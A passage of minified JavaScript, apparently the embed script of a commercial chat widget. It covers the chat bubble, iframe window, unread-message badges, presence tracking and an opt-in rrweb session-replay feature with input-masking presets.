a=document.createElement("div");if(a.className="popover-item",a.textContent=e,a.addEventListener("mousedown",t=>{t.stopPropagation(),i(e)}),o.appendChild(a),n===Object.entries(r).length-1)return;const s=document.createElement("hr");s.style.border="none",s.style.background="lightgray",s.style.height="1px",o.appendChild(s)}),o}(r,t,n),c=a.left+a.width/2+window.scrollX,l=a.top>=300,u=l?a.top-10+window.scrollY:a.bottom+10+window.scrollY;B.showPopover(c,u,s,l?"above":"below")})}(),async function(){I&&(document.querySelectorAll("[data-chatmaxima-intent]").forEach(t=>{const e=t.getAttribute("data-chatmaxima-intent");t.classList.add("follow-up-intent"),t.addEventListener("click",t=>{t.stopPropagation(),i(e)})}),async function(){const t=await o(),e=Object.keys(t);if(0===e.length)return;const n=document.createTreeWalker(document.body,NodeFilter.SHOW_TEXT,{acceptNode(t){if(!t.nodeValue.trim())return NodeFilter.FILTER_REJECT;const e=t.parentElement;return!e||/^(script|style|meta|link|svg|canvas)$/i.test(e.tagName)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}}),r=new RegExp(`\\b(${e.join("|")})\\b`,"gi"),a=[];for(;n.nextNode();)a.push(n.currentNode);for(const e of a){const n=e.nodeValue;if(!r.test(n))continue;const o=document.createDocumentFragment();let a=0;n.replace(r,(e,r,s)=>{s>a&&o.appendChild(document.createTextNode(n.slice(a,s)));const c=document.createElement("span");c.textContent=e,c.className="follow-up-intent",c.addEventListener("click",e=>{e.stopPropagation(),i(t[r.toLowerCase()]?.[0])}),o.appendChild(c),a=s+e.length}),a<n.length&&o.appendChild(document.createTextNode(n.slice(a))),e.parentNode.replaceChild(o,e)}}())}(),window.addEventListener("message",function t(e){try{"chat_widget_ready"!==JSON.parse(e.data).type||L||(L=!0,j&&e.source.postMessage(JSON.stringify({type:"request_chat_open",data:j}),"*"),N&&e.source.postMessage(JSON.stringify({type:"request_chat_send",data:N}),"*"),window.removeEventListener("message",t))}catch(t){}});const $={image:{icon:M.image,text:"Image"},audio:{icon:M.audio,text:"Audio"},video:{icon:M.video,text:"Video"},file:{icon:M.file,text:"File"},location:{icon:M.location,text:"Location"},html:{icon:M.html,text:"HTML"}};function r(t){const e=document.getElementById("chatmaxima-chatbot-bubble-button");if(!e)return;const n=e.querySelector(".chat-unread-badge");n&&n.remove();const o=document.createElement("div");o.className="chat-unread-badge",o.textContent=t,o.style.cssText="\n              position: absolute;\n              top: 0;\n              left: 0;\n              width: 24px;\n              height: 24px;\n              border-radius: 50%;\n              background-color: red;\n              color: white;\n              text-align: center;\n              font-size: 14px;\n              line-height: 24px;\n              font-weight: bold;\n              pointer-events: none;\n            ",C.length&&"1"===P[0]?.style?.opacity?P[0].appendChild(o):e.appendChild(o)}function a(t){const e=document.querySelector(".chat-popup-bubble"),n=_;e&&e.remove();const o=t.recent_message;let i=o.media_type||"";if(!o.media_type){try{const t=JSON.parse(o.answer);t.latitude&&t.longitude&&(i="location")}catch(t){}"location"!==i&&o?.answer?.startsWith("<")&&(i=function(t){if(t.length<200)return!1;const e=(new DOMParser).parseFromString(t,"text/html"),n=["div","section","article","table","header","footer","main","nav","form","canvas","p","h1","h2","h3","h4","h5","h6","ul","ol","li"];let o=0;for(const t of n)if(o+=e.getElementsByTagName(t).length,o>2)return!0;return!1}(o.answer)?"html":"")}if(E){const e=document.createElement("div"),a=encodeURI(o.profile_image);e.id="message-popup",e.className=`chat-popup-bubble chat-popup-${n} ${D.isOpen?"chat-popup-social":""}`,e.innerHTML=`\n              <div class="chat-popup-content">\n                <div class="chat-popup-pfp${o.profile_image?"":" pfp-text"}">\n                  ${o.profile_image?`<img src="${a}"/>`:"<p>"+o.profile_name?.[0]||"G</p>"}\n                </div>\n                <div class="chat-popup-message">\n                  <div>${$[i]?.icon||""}</div>\n                  <p>${$[i]?.text||o.answer?.slice(0,50)+(o.answer?.length>50?"...":"")}</p>\n                </div>\n                  <button class="chat-popup-action">\n                    <p>${t.app_message_unread_count}</p>\n                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="white">\n                      <path d="M3.478 2.404a.75.75 0 0 0-.926.941l2.432 7.905H13.5a.75.75 0 0 1 0 1.5H4.984l-2.432 7.905a.75.75 0 0 0 .926.94 60.519 60.519 0 0 0 18.445-8.986.75.75 0 0 0 0-1.218A60.517 60.517 0 0 0 3.478 2.404Z" />\n                    </svg>\n                  </button>\n                <button class="chat-popup-close">×</button>\n              </div>\n            `,E&&document.body.appendChild(e),requestAnimationFrame(()=>e.classList.add("visible")),e.querySelector(".chat-popup-close").addEventListener("click",()=>{s(),r(t.app_message_unread_count)}),e.querySelector(".chat-popup-action").addEventListener("click",()=>{c(),s(),C.length&&D.isOpen&&D.toggleFloatingButtons();const e=document.getElementById("chatmaxima-chatbot-bubble-button");C.length&&e&&(e.innerHTML=g,e.style.cssText+="display: flex; justify-content: center; align-items:center;");const n=document.getElementById("chatmaxima-livechat-window");L?n.contentWindow.postMessage(JSON.stringify({type:"request_chat_open",data:t.conversation_id}),"*"):j=t.conversation_id})}else r(t.app_message_unread_count)}function s(){if(E){if(!document.getElementById("chatmaxima-chatbot-bubble-button"))return;const t=document.getElementById("message-popup");if(!t)return;t.classList.remove("visible"),setTimeout(()=>t.remove(),200)}else{const t=document.getElementById("chatmaxima-chatbot-bubble-button");if(!t)return;const e=t.querySelector(".chat-unread-badge");if(!e)return;C.length&&P[0]&&P[0].appendChild(e),t.removeChild(e)}}if(R&&function(){const e=document.createElement("iframe");e.src=`${v}/chatbot/${t.token}?show_header=false&voice_only=true`,e.id="chatmaxima-voice-only-widget",e.allow="microphone",e.style.cssText="\n            position: fixed;\n            width: clamp(350px,100%,550px);\n            height: 100px;\n            bottom: 20px;\n            right: 50%;\n            translate: 50%;\n            z-index: 2147483647;\n            border: none;\n          ",document.body.appendChild(e),window.addEventListener("message",t=>{try{switch(JSON.parse(t.data).type){case"expand_voice_widget":!function(){const t=document.getElementById("chatmaxima-voice-only-widget");t&&(t.style.height="600px")}();break;case"shrink_voice_widget":!function(){const t=document.getElementById("chatmaxima-voice-only-widget");t&&(t.style.height="100px")}()}}catch(t){}})}(),k&&!document.getElementById("chatmaxima-chatbot-bubble-button")){(e=document.createElement("div")).id="chatmaxima-chatbot-bubble-button",e.style.cssText="position: fixed; bottom: 20px; "+_+": 20px; width: 50px; height: 50px; border-radius: 25px; background-color: "+S+"; box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px; cursor: pointer; z-index: 2147483647; transition: all 0.2s ease-in-out 0s;}";const q=document.createElement("div");function c(){var e=document.getElementById("chatmaxima-livechat-window");if(e)if("none"===e.style.display){e.style.display="block",q.innerHTML=g;const o=localStorage.getItem(t.token+"title_name");document.title=o,p(),e.contentWindow.postMessage('{"type":"widget_state","state":"Widget_Open"}',"*"),e.contentWindow.postMessage(JSON.stringify(n),"*"),localStorage.setItem(`${t.token}-chatmaxima-chatbot-state`,"Y")}else e.style.display="none",e.contentWindow.postMessage('{"type":"widget_state","state":"Widget_Closed"}',"*"),q.innerHTML=y,p(),localStorage.setItem(`${t.token}-chatmaxima-chatbot-state`,"N");else s(),(e=document.createElement("iframe")).allow="fullscreen;microphone;geolocation",e.title="chatmaxima chatbot bubble window",e.id="chatmaxima-livechat-window",e.src=v+"/chatbot/"+t.token+"?preview_bot_alias="+t.preview_bot_alias+"&show_conversation_history="+t.show_conversation_history+"&show_header="+t.show_header+"&show_notify_sound="+t.show_notify_sound+"&widget_type=script",document.body.appendChild(e),q.innerHTML=g,localStorage.setItem(`${t.token}-chatmaxima-chatbot-state`,"Y"),e.addEventListener("load",t=>{e.contentWindow.postMessage(JSON.stringify(n),"*"),o()});function o(){const t=document.title,n=document.URL,o=new Date,i={type:"page_url",current_url:n,page_start_time:`${o.getFullYear()}-${String(o.getMonth()+1).padStart(2,"0")}-${String(o.getDate()).padStart(2,"0")} ${String(o.getHours()).padStart(2,"0")}:${String(o.getMinutes()).padStart(2,"0")}:${String(o.getSeconds()).padStart(2,"0")}`,page_meta_title:t};e.contentWindow.postMessage(JSON.stringify(i),"*")}window.addEventListener("message",n=>{n.data;try{var i=JSON.parse(n.data);if("close_chatmaxima_livechat_window"===i.type)c(),C.length&&D.toggleFloatingButtons(),localStorage.setItem(`${t.token}-chatmaxima-chatbot-state`,"N"),p(),e.contentWindow.postMessage('{"type":"widget_state","state":"Widget_Closed"}',"*");else if("open-chatmaxima-livechat-window"===i.type){document.getElementById("chatmaxima-livechat-window").style.display="block",q.innerHTML=g}else if("userid"==i.type)""!==i.data&&i.data!==localStorage.getItem(`${t.token}_user_id`)&&(localStorage.setItem(`${t.token}_user_id`,i.data),u(i.data,i.conversation_id));else if("localstorage_get"==i.type)p();else if("localstorage_set"==i.type){const e=localStorage.getItem(t.token+"title_name");document.title=e,p()}else"widget_location"==i.type?localStorage.setItem("widget_location",i.status):"image"===i.type?function(t,e){const n=document.createElement("div");n.style.cssText="\n            position: fixed;\n            top: 0;\n            left: 0;\n            width: 100vw;\n            height: 100vh;\n            background: rgba(0, 0, 0, 0.7);\n            display: flex;\n            justify-content: center;\n            align-items: center;\n            z-index: 2147483700;\n          ";let o=1;n.addEventListener("wheel",t=>{t.target===a&&(t.preventDefault(),o+=t.deltaY>0?-.1:.1,o=Math.max(.1,Math.min(o,3)),a.style.transform=`scale(${o})`)});const i=document.createElement("button");i.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="25" height="25" viewBox="0 0 26 26"><path d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"></path></svg>',i.style.cssText="\n            position: absolute;\n            top: 10px;\n            right: 10px;\n            background: transprancy;\n            border: none;\n            cursor: pointer;\n          ",i.addEventListener("click",()=>{document.body.removeChild(n)});const r=document.createElement("button");let a;r.innerHTML='<svg width="25" height="20" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 64 64" id="download"><polyline fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="10" points="50.27 30 32.27 48 14.27 30"></polyline><line x1="32.27" x2="32.27" y2="48" fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="10"></line><line x1="14" x2="50" y1="61" y2="61" fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="10"></line></svg>',r.style.cssText="\n            position: absolute;\n            top: 10px;\n            right: 50px;\n            padding: 3px;\n            border: 2px;\n            cursor: pointer;\n            color: black;\n            background: white;\n          ",r.addEventListener("click",()=>{l(t)}),"image"===e?(a=document.createElement("img"),a.src=t,a.onload=function(){const t=.8*window.innerWidth,e=.9*window.innerHeight,n=a.naturalWidth/a.naturalHeight;let o=Math.min(t,a.naturalWidth-10),i=o/n;i>e&&(i=e,o=i*n),a.style.width=o+"px",a.style.height=i+"px"}):"video"===e?(a=document.createElement("video"),a.controls=!0):"file"!==e&&"document"!==e||(a=document.createElement("iframe"),a.src=t,a.style.cssText="width: 70%; height: 70%;");"file"!==e&&(a.src=t,a.style.cssText="\n            width: 80%;\n            height: 90%;\n          ");n.appendChild(i),n.appendChild(a),n.appendChild(r),document.body.appendChild(n),n.addEventListener("click",t=>{t.target===n&&document.body.removeChild(n)})}(i.media_url,i.media_type):"media_link"===i.type?l(i.media_link):"set_page_url"===i.type?o():"request_user_id"===i.type?n.source.postMessage(JSON.stringify({type:"widget_user_id",data:localStorage.getItem(`${t.token}_user_id`)}),"*"):"user_form_data"===i.type&&"object"==typeof i.data&&i.data.name&&i.data.email&&localStorage.setItem(`${t.token}_customer_form_data`,JSON.stringify(i.data))}catch(t){}})}q.style.cssText="display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; z-index: 2147483647;",q.innerHTML=y,e.appendChild(q),title_name=document.querySelector("title").textContent,localStorage.setItem(t.token+"title_name",title_name),document.body.appendChild(e),e.addEventListener("click",function(){const e=document.getElementById("chatmaxima-chatbot-bubble-button"),n=e.querySelector(".chat-unread-badge"),o=P[0]?.querySelector(".chat-unread-badge"),i=()=>{n&&!o?(P[0]?.appendChild(n),e.contains(n)&&e.removeChild(n)):o&&!n&&e.appendChild(o)};"N"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)?C.length?(D.toggleFloatingButtons(),e.innerHTML=D.isOpen?g:y,e.style.cssText+="display: flex; justify-content: center; align-items:center;",i()):(c(),i()):(C.length&&(D.toggleFloatingButtons(),e.innerHTML=g,e.style.cssText+="display: flex; justify-content: center; align-items:center;"),c())});function l(t){const e=t.split("/").pop();var n=document.createElement("a");n.href=t,n.download=e,n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}function u(e,n){const o=e||localStorage.getItem(`${t.token}_user_id`);!async function(t){const e=document.title,n=document.URL,o=new Date,i=o.getUTCFullYear(),r=String(o.getUTCMonth()+1).padStart(2,"0"),a=String(o.getUTCDate()).padStart(2,"0"),s=String(o.getUTCHours()).padStart(2,"0"),c=String(o.getUTCMinutes()).padStart(2,"0"),l=String(o.getUTCSeconds()).padStart(2,"0"),u=`${i}-${r}-${a} ${s}:${c}:${l}`;if(""!=t){await fetch(`${w}/webhooks/update_time_stamp/`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({cb_lead_platform_reference_id:t,current_url:n,page_start_time:u,page_meta_title:e})})}}(o);const i=io(b);i.on("connect",()=>{i.emit("storeClientInfo",{id:o,from:"embed"})}),i.on("incoming",e=>{Number(e.app_message_unread_count)&&"N"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)&&a(e),p(e.app_message_unread_count)})}async function p(e){localStorage.setItem("data",e);const n=e;if("0"!=n&&null!=n){const i=document.querySelector("title");let r="N";if("N"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)||"Y"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)?"Widget_Conversation"!==localStorage.getItem("widget_location")&&"Widget_Home"!==localStorage.getItem("widget_location")||(r="Y"):s(),"Y"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)&&"Widget_Conversation"===localStorage.getItem("widget_location")){function o(){const e=localStorage.getItem(t.token+"title_name");document.title=e}o(),window.addEventListener("focus",function(){"Y"==localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)&&o()}),window.addEventListener("visibilitychange",function(){"Y"==localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)&&o()})}"Y"===r&&(i.textContent=`(${n}) New Messages`)}else s()}function d(t){const e=document.getElementById("chatmaxima-livechat-window");e?.contentWindow&&e.contentWindow.postMessage(JSON.stringify({type:"widget_user_status",status:t}),"*")}function h(t,e){let n;return function(){n||(t.apply(this,arguments),n=!0,setTimeout(()=>n=!1,e))}}"Y"===localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)&&c(),null!=localStorage.getItem(`${t.token}_user_id`)&&u();let F,H=!1;const W=h(()=>d("online"),1e4);function f(){H||(W(),m())}function m(){clearTimeout(F),F=setTimeout(()=>{d("idle")},3e4)}["mousemove","mousedown","keydown","touchstart"].forEach(t=>window.addEventListener(t,f)),document.addEventListener("visibilitychange",function(){H||("hidden"===document.visibilityState?d("idle"):(d("online"),m()))}),window.addEventListener("beforeunload",function(){H=!0,d("offline")}),d("online"),m(),function(){if(window.self!==window.top)return;const e=window.chatmaximaConfig?.maxreplay;if(!e||"boolean"!=typeof e&&"object"!=typeof e)return;if(!("boolean"==typeof e?e:!1!==e.enabled))return;const n="object"==typeof e?e:{},o={strict:{maskAllInputs:!0,blockSelectors:[".sensitive","[data-private]",'input[type="password"]',"[data-pii]"],recordCanvas:!1,recordCrossOriginIframes:!1,inlineImages:!1,maskTextSelector:null},moderate:{maskAllInputs:!0,blockSelectors:[".sensitive","[data-private]",'input[type="password"]'],recordCanvas:!1,recordCrossOriginIframes:!1,inlineImages:!1,maskTextSelector:null},minimal:{maskAllInputs:!1,blockSelectors:['input[type="password"]'],recordCanvas:!0,recordCrossOriginIframes:!1,inlineImages:!1,maskTextSelector:null}},i=n.privacyMode||"strict",r=o[i]||o.strict,a={privacyMode:i,maskAllInputs:void 0!==n.maskAllInputs?n.maskAllInputs:r.maskAllInputs,maskInputOptions:n.maskInputOptions||null,blockSelectors:n.blockSelectors||r.blockSelectors,blockClass:n.blockClass||"rr-block",recordCanvas:void 0!==n.recordCanvas?n.recordCanvas:r.recordCanvas,recordCrossOriginIframes:void 0!==n.recordCrossOriginIframes?n.recordCrossOriginIframes:r.recordCrossOriginIframes,inlineImages:void 0!==n.inlineImages?n.inlineImages:r.inlineImages,inlineStylesheet:void 0!==n.inlineStylesheet&&n.inlineStylesheet,collectFonts:void 0!==n.collectFonts&&n.collectFonts,maskTextSelector:n.maskTextSelector||r.maskTextSelector,maxDuration:n.maxDuration||18e5,inactivityThreshold:n.inactivityThreshold||9e5},s=document.createElement("script"),c=document.createElement("script");s.src=v+"/rrweb.min.js",c.src=v+"/pako.min.js";let l=!1,u=!1;function p(){if(l&&u&&"undefined"!=typeof rrweb&&"undefined"!=typeof pako){let r=null;try{r=localStorage.getItem("chatmaxima_visitor_id")}catch(m){console.warn("[MaxReplay] localStorage access failed:",m)}if(!r){r="visitor_"+Date.now()+"_"+Math.random().toString(36).substring(2,15);try{localStorage.setItem("chatmaxima_visitor_id",r)}catch(y){console.warn("[MaxReplay] Could not save visitor_id to localStorage:",y)}}let s=null,c=null;try{s=localStorage.getItem("chatmaxima_session_id"),c=localStorage.getItem("chatmaxima_session_start_time")}catch(g){console.warn("[MaxReplay] localStorage access failed:",g)}const p=Date.now();let d=c?parseInt(c):0;if(!s||p-d>a.maxDuration){s=r+"_session_"+p;try{localStorage.setItem("chatmaxima_session_id",s),localStorage.setItem("chatmaxima_session_start_time",p.toString()),d=p}catch(w){console.warn("[MaxReplay] Could not save session_id to localStorage:",w)}}const f=s+"_page_"+p;if(window.chatmaximaSessionRecording={events:[],sessionId:f,baseSessionId:s,visitorId:r,pageSessionId:f,startTime:d||p,stopFn:null,lastSentCount:0,batchCounter:0,streamSocket:null,sendQueue:[],maxQueueSize:5,isSending:!1,initialEventsSent:!1,isPaused:!1,lastActivityTime:Date.now(),inactivityTimer:null,inactivityThreshold:a.inactivityThreshold,activityListeners:[],maxDuration:a.maxDuration,isStopping:!1,privacyConfig:a},"undefined"!=typeof io)try{const v=io(b);window.chatmaximaSessionRecording.streamSocket=v,v.on("connect",()=>{(function(){const t=h(e,2e3);document.addEventListener("click",t,{passive:!0,capture:!0}),document.addEventListener("scroll",t,{passive:!0,capture:!0}),document.addEventListener("mousemove",t,{passive:!0,capture:!0}),window.chatmaximaSessionRecording.activityListeners.push({event:"click",handler:t}),window.chatmaximaSessionRecording.activityListeners.push({event:"mousemove",handler:t}),window.chatmaximaSessionRecording.activityListeners.push({event:"scroll",handler:t});var n=e;window.addEventListener("popstate",n),window.chatmaximaSessionRecording.activityListeners.push({event:"popstate",handler:n});var o=e;window.addEventListener("hashchange",o),window.chatmaximaSessionRecording.activityListeners.push({event:"hashchange",handler:o})})(),n(),window.chatmaximaSessionRecording.stopFn=rrweb.record({emit(e){const n=Date.now()-window.chatmaximaSessionRecording.startTime;if(n>window.chatmaximaSessionRecording.maxDuration){if(window.chatmaximaSessionRecording.events.push(e),o(),n>window.chatmaximaSessionRecording.maxDuration){const t=Date.now();s=r+"_session_"+t,window.chatmaximaSessionRecording.startTime=t,window.chatmaximaSessionRecording.baseSessionId=s,window.chatmaximaSessionRecording.isPaused=!0,window.chatmaximaSessionRecording.stopFn=null;try{localStorage.setItem("chatmaxima_session_id",s),localStorage.setItem("chatmaxima_session_start_time",t.toString())}catch(t){console.warn("[MaxReplay] Could not save session_id to localStorage:",t)}i()}return void(window.chatmaximaSessionRecording.isStopping=!1)}window.chatmaximaSessionRecording.events.push(e);const a=JSON.stringify(e),c=pako.gzip(a);let l="";const u=32768;for(let t=0;t<c.length;t+=u)l+=String.fromCharCode.apply(null,c.subarray(t,t+u));const p=btoa(l);window.chatmaximaSessionRecording.streamSocket&&window.chatmaximaSessionRecording.streamSocket.connected&&window.chatmaximaSessionRecording.streamSocket.emit("maxreplay_event",{visitor_id:window.chatmaximaSessionRecording.visitorId,session_id:window.chatmaximaSessionRecording.sessionId,token:t.token,event:p,timestamp:Date.now()}),2!==e.type&&4!==e.type||window.chatmaximaSessionRecording.initialEventsSent||window.chatmaximaSessionRecording.sendInitialEvents(),window.chatmaximaSessionRecording.events.length-window.chatmaximaSessionRecording.lastSentCount>=100&&(window.chatmaximaSessionRecording.batchCounter++,window.chatmaximaSessionRecording.sendToBackend(!1),window.chatmaximaSessionRecording.lastSentCount=window.chatmaximaSessionRecording.events.length)},checkoutEveryNms:6e4,maskAllInputs:window.chatmaximaSessionRecording.privacyConfig.maskAllInputs,maskInputOptions:window.chatmaximaSessionRecording.privacyConfig.maskInputOptions,blockClass:window.chatmaximaSessionRecording.privacyConfig.blockClass,blockSelector:window.chatmaximaSessionRecording.privacyConfig.blockSelectors.join(","),maskTextSelector:window.chatmaximaSessionRecording.privacyConfig.maskTextSelector,sampling:{mousemove:50,scroll:100},recordCanvas:window.chatmaximaSessionRecording.privacyConfig.recordCanvas,collectFonts:window.chatmaximaSessionRecording.privacyConfig.collectFonts,recordCrossOriginIframes:window.chatmaximaSessionRecording.privacyConfig.recordCrossOriginIframes,inlineStylesheet:window.chatmaximaSessionRecording.privacyConfig.inlineStylesheet,inlineImages:window.chatmaximaSessionRecording.privacyConfig.inlineImages,recordAfter:"DOMContentLoaded",slimDOMOptions:{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}}),v.emit("maxreplay_session_start",{visitor_id:r,session_id:f,base_session_id:s,page_url:window.location.href,page_title:document.title,token:t.token,customer:t.customer||{},started_at:(new Date).toISOString()})})}catch(S){console.warn("[MaxReplay] Stream socket connection failed:",S)}function e(){window.chatmaximaSessionRecording.lastActivityTime=Date.now(),window.chatmaximaSessionRecording.isPaused&&null===window.chatmaximaSessionRecording.stopFn&&i(),n()}function n(){null!==window.chatmaximaSessionRecording.inactivityTimer&&clearTimeout(window.chatmaximaSessionRecording.inactivityTimer),window.chatmaximaSessionRecording.inactivityTimer=setTimeout(function(){!function(){if(!window.chatmaximaSessionRecording.stopFn)return;window.chatmaximaSessionRecording.stopFn&&(window.chatmaximaSessionRecording.stopFn(),window.chatmaximaSessionRecording.stopFn=null,window.chatmaximaSessionRecording.isPaused=!0)}()},window.chatmaximaSessionRecording.inactivityThreshold)}function o(){window.chatmaximaSessionRecording.isStopping||(window.chatmaximaSessionRecording.isStopping=!0,window.chatmaximaSessionRecording.sendToBackend(!0),window.chatmaximaSessionRecording.stopFn&&(window.chatmaximaSessionRecording.stopFn(),window.chatmaximaSessionRecording.stopFn=null))}function i(){if(!window.chatmaximaSessionRecording.isPaused||null!==window.chatmaximaSessionRecording.stopFn)return;const e=Date.now()-window.chatmaximaSessionRecording.startTime;if(e>window.chatmaximaSessionRecording.maxDuration&&e>window.chatmaximaSessionRecording.maxDuration){const t=Date.now();s=r+"_session_"+t,window.chatmaximaSessionRecording.startTime=t,window.chatmaximaSessionRecording.baseSessionId=s,window.chatmaximaSessionRecording.isPaused=!0,window.chatmaximaSessionRecording.stopFn=null;try{localStorage.setItem("chatmaxima_session_id",s),localStorage.setItem("chatmaxima_session_start_time",t.toString())}catch(t){console.warn("[MaxReplay] Could not save session_id to localStorage:",t)}return void i()}window.chatmaximaSessionRecording.stopFn=rrweb.record({emit(e){const n=Date.now()-window.chatmaximaSessionRecording.startTime;if(n>window.chatmaximaSessionRecording.maxDuration){if(window.chatmaximaSessionRecording.events.push(e),o(),n>window.chatmaximaSessionRecording.maxDuration){const t=Date.now();s=r+"_session_"+t,window.chatmaximaSessionRecording.startTime=t,window.chatmaximaSessionRecording.baseSessionId=s,window.chatmaximaSessionRecording.isPaused=!0,window.chatmaximaSessionRecording.stopFn=null;try{localStorage.setItem("chatmaxima_session_id",s),localStorage.setItem("chatmaxima_session_start_time",t.toString())}catch(t){console.warn("[MaxReplay] Could not save session_id to localStorage:",t)}i()}return}window.chatmaximaSessionRecording.events.push(e);const a=JSON.stringify(e),c=pako.gzip(a);let l="";for(let t=0;t<c.length;t+=32768)l+=String.fromCharCode.apply(null,c.subarray(t,t+32768));const u=btoa(l);window.chatmaximaSessionRecording.streamSocket&&window.chatmaximaSessionRecording.streamSocket.connected&&window.chatmaximaSessionRecording.streamSocket.emit("maxreplay_event",{visitor_id:window.chatmaximaSessionRecording.visitorId,session_id:window.chatmaximaSessionRecording.sessionId,token:t.token,event:u,timestamp:Date.now()}),window.chatmaximaSessionRecording.events.length-window.chatmaximaSessionRecording.lastSentCount>=100&&(window.chatmaximaSessionRecording.batchCounter++,window.chatmaximaSessionRecording.sendToBackend(!1),window.chatmaximaSessionRecording.lastSentCount=window.chatmaximaSessionRecording.events.length)},checkoutEveryNms:6e4,maskAllInputs:window.chatmaximaSessionRecording.privacyConfig.maskAllInputs,maskInputOptions:window.chatmaximaSessionRecording.privacyConfig.maskInputOptions,blockClass:window.chatmaximaSessionRecording.privacyConfig.blockClass,blockSelector:window.chatmaximaSessionRecording.privacyConfig.blockSelectors.join(","),maskTextSelector:window.chatmaximaSessionRecording.privacyConfig.maskTextSelector,sampling:{mousemove:50,scroll:100},recordCanvas:window.chatmaximaSessionRecording.privacyConfig.recordCanvas,collectFonts:window.chatmaximaSessionRecording.privacyConfig.collectFonts,recordCrossOriginIframes:window.chatmaximaSessionRecording.privacyConfig.recordCrossOriginIframes,inlineStylesheet:window.chatmaximaSessionRecording.privacyConfig.inlineStylesheet,inlineImages:window.chatmaximaSessionRecording.privacyConfig.inlineImages,recordAfter:"DOMContentLoaded",slimDOMOptions:{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}}),window.chatmaximaSessionRecording.isPaused=!1}window.chatmaximaSessionRecording.chunkMutationSnapshot=function(t,e=5e3){if(!(3===t.type&&t.data&&t.data.adds&&t.data.removes&&t.data.texts&&t.data.attributes))return[t];const n=(t.data.adds?.length||0)+(t.data.removes?.length||0)+(t.data.texts?.length||0)+(t.data.attributes?.length||0);if(n<=e)return[t];const o=[],i=Math.ceil(n/e),r=Math.ceil((t.data.adds?.length||0)/i),a=t.data.removes||[];o.push({type:t.type,timestamp:t.timestamp,data:{source:t.data.source,adds:t.data.adds?.slice(0,r)||[],removes:a,texts:[],attributes:[]}});for(let e=1;e<i-1;e++)o.push({type:t.type,timestamp:t.timestamp,data:{source:t.data.source,adds:t.data.adds?.slice(e*r,(e+1)*r)||[],removes:[],texts:[],attributes:[]}});return o.push({type:t.type,timestamp:t.timestamp,data:{source:t.data.source,adds:t.data.adds?.slice((i-1)*r)||[],removes:[],texts:t.data.texts||[],attributes:t.data.attributes||[]}}),o},window.chatmaximaSessionRecording.sendToBackend=function(e=!0){const n=window.chatmaximaSessionRecording.events.length-window.chatmaximaSessionRecording.lastSentCount,o=Date.now()-window.chatmaximaSessionRecording.startTime;if(0===n)return;if(e&&(o<3e3||n<10))return;let i=window.chatmaximaSessionRecording.events.slice(window.chatmaximaSessionRecording.lastSentCount);const r=[];for(let t=0;t<i.length;t++){const e=window.chatmaximaSessionRecording.chunkMutationSnapshot(i[t]);r.push(...e)}i=r,i.sort((t,e)=>2===t.type&&2!==e.type?-1:2!==t.type&&2===e.type?1:0);const a=JSON.stringify(i),s=pako.gzip(a),c=5242880;if(s.length>c){console.warn("[SessionReplay] Payload too large ("+(s.length/1024/1024).toFixed(2)+"MB), splitting into chunks");const t=i.findIndex(t=>2===t.type),n=[];if(t>=0){const e=Math.ceil(i.length/Math.ceil(s.length/c)),o=Math.max(t+1,e);n.push(i.slice(0,o));for(let t=o;t<i.length;t+=e)n.push(i.slice(t,t+e))}else{const t=Math.ceil(i.length/Math.ceil(s.length/c));for(let e=0;e<i.length;e+=t)n.push(i.slice(e,e+t))}for(let t=0;t<n.length;t++)window.chatmaximaSessionRecording.sendEventChunk(n[t],e&&t===n.length-1);return void(window.chatmaximaSessionRecording.lastSentCount=window.chatmaximaSessionRecording.events.length)}let l="";for(let t=0;t<s.length;t+=32768)l+=String.fromCharCode.apply(null,s.subarray(t,t+32768));const u=btoa(l),p={session_id:window.chatmaximaSessionRecording.batchCounter>0?window.chatmaximaSessionRecording.sessionId+"_batch_"+window.chatmaximaSessionRecording.batchCounter:window.chatmaximaSessionRecording.sessionId,base_session_id:window.chatmaximaSessionRecording.baseSessionId,visitor_id:window.chatmaximaSessionRecording.visitorId,compressed_events:u,event_count:i.length,recording_duration:Date.now()-window.chatmaximaSessionRecording.startTime,page_url:window.location.href,started_at:new Date(window.chatmaximaSessionRecording.startTime).toISOString(),ended_at:(new Date).toISOString(),viewport:{width:window.innerWidth,height:window.innerHeight}},d=window.chatmaximaConfig||{},h=d.token||window.difyChatbotConfig?.token||"";let 